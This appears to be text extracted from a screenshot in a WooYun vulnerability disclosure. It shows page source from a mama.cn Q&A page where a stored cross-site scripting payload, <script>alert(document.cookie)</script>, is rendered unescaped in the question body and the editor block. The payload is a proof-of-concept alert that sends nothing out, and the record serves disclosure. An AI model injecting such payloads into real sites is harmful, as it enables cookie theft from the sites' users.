 view-source:www.mama.cn/ask/q5784057-p1.html
应用 百度一下，你就知道 Google 哔哩哔哩 - ( ゜- ゜)... 火眼 论坛 xss 已导入 查询工具 学习资料 xss测试平台-xss9.c...
08 <div class="info">
09 <div class="qaArrow"> <em class="line">◆</em><span class="bg">◆</span> </div>
10 <p class="title">
11 <a href="http://www.mama.cn/ask/user/31818917.html" rel="nofollow" title="lucyxxsdwr3" target="_blank">lucyxxsdwr3</a> </p>
12 <p>所在城市: </p>
13 <p> 所有回答: <strong>0</strong> </p>
14 <p> 最佳回答: <strong>0</strong> </p>
15 <p>采纳率:0.00%</p>
16 </div>
17 </div>
18 <p class="name"> <a href="http://www.mama.cn/ask/user/31818917.html" rel="nofollow" target="_blank" title="lucyxxsdwr3">lucyxxsdwr3
19 <p class="baby"></p>
20 </div>
21 <div class="content">
22 <h1 class="title" id="ask_title">|"&amp;gt;dsadas</h1>
23 <p class="info" id="ask_info">
24 <span>提问时间:
25 2015-05-05 14:43 </span>
26 <span>离问题结束还有<strong>29天23小时</strong></span>
27 <br />
28 </p>
29 <div class="main" id="ask_content" style="display:block;"><script>alert(document.cookie)</script></div>
30 <form action="?g=Question&a=Detail" id="askform" name="askform" method="post">
31 <div id="question_editor" style="display:none;">
32 <script type="text/plain" id="ajax_ask_content" name="content"><script>alert(document.cookie)</script></script>
33 <script type="text/javascript">
34 var ask_editor = new baidu.editor.ui.Editor(editor_options);
35 ask_editor.render("ajax_ask_content");
36 </script>
37 <input type="hidden" name="d" value="editQuestion" />
38 <input type="hidden" name="uid" value="31818917" />
39 <input type="hidden" name="qid" value="5784057" />
40 <input type="hidden" name="ask_edit_token" value="8667217ee7d7e51b" />
41 <br />
www.wooyun.org